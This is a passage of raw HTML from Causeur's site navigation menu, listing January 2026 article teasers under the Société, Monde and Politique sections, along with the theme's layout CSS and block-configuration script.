                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/et-lintime-bordel-321820"  rel="bookmark" class="td-image-wrap " title="Et l&rsquo;intime, bordel ? " ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/solitude-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/et-lintime-bordel-321820"  rel="bookmark" title="Et l&rsquo;intime, bordel ? ">Et l&rsquo;intime, bordel ? </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:00:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" class="td-image-wrap " title="Malentendus et quiproquos" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/resistance-bennasar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" title="Malentendus et quiproquos">Malentendus et quiproquos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" class="td-image-wrap " title="Un scoop: les policiers ne sont pas des bureaucrates…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/police-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" title="Un scoop: les policiers ne sont pas des bureaucrates…">Un scoop: les policiers ne sont pas des bureaucrates…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T00:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_93 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93 .block-mega-child-cats{padding:16px 0}.tdi_93 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_93 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats{text-align:right}.tdi_93:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_93:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_93.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_93.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_93 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_93 .entry-thumb{background-position:center 50%}.tdi_93 .td-image-container{display:block;order:0}.ie10 .tdi_93 .td-module-meta-info,.ie11 .tdi_93 .td-module-meta-info{flex:auto}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_93 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_93 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .block-mega-child-cats{width:160px}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdb-mega-modules-wrap{padding:14px}.tdi_93 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_93 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_93 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_93"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "tdb_header_mega_menu";
block_tdi_93.post_count = "5";
block_tdi_93.found_posts = "4554";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "911";
tdBlocksArray.push(block_tdi_93);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_93 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-canada-groenland-de-la-feuille-d-erable-a-la-banniere-etoilee-321838"  rel="bookmark" class="td-image-wrap " title="De la feuille d’érable à la bannière étoilée&#8230;" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/carney-macron-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-canada-groenland-de-la-feuille-d-erable-a-la-banniere-etoilee-321838"  rel="bookmark" title="De la feuille d’érable à la bannière étoilée&#8230;">De la feuille d’érable à la bannière étoilée&#8230;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T01:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-reglement-de-comptes-a-ok-davos-321768"  rel="bookmark" class="td-image-wrap " title="Règlement de comptes à OK Davos" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/trump-davos-suisse-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-reglement-de-comptes-a-ok-davos-321768"  rel="bookmark" title="Règlement de comptes à OK Davos">Règlement de comptes à OK Davos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:00:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/macron-trump-revenge-pol-321732"  rel="bookmark" class="td-image-wrap " title="Revenge pol" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/macron-davos-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/macron-trump-revenge-pol-321732"  rel="bookmark" title="Revenge pol">Revenge pol</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:59:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/naor-narkis-lultra-heterodoxe-321742"  rel="bookmark" class="td-image-wrap " title="Naor Narkis, l’ultra-hétérodoxe" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Naor-Narkis-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/naor-narkis-lultra-heterodoxe-321742"  rel="bookmark" title="Naor Narkis, l’ultra-hétérodoxe">Naor Narkis, l’ultra-hétérodoxe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:59:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pays-bas-wilders-victime-dun-puputsch-321738"  rel="bookmark" class="td-image-wrap " title="Pays-Bas: Wilders victime d’un puputsch" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Geert-Wilders-Gidi-Markuszower-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pays-bas-wilders-victime-dun-puputsch-321738"  rel="bookmark" title="Pays-Bas: Wilders victime d’un puputsch">Pays-Bas: Wilders victime d’un puputsch</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:59:18+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_94 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94 .block-mega-child-cats{padding:16px 0}.tdi_94 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_94 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats{text-align:right}.tdi_94:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_94:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_94.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_94.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_94 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_94 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_94 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_94 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:auto}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_94 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_94 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_94 .td-module-meta-info{border-color:#eaeaea}.tdi_94 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .block-mega-child-cats{width:160px}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-mega-modules-wrap{padding:14px}.tdi_94 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_94 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_94 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
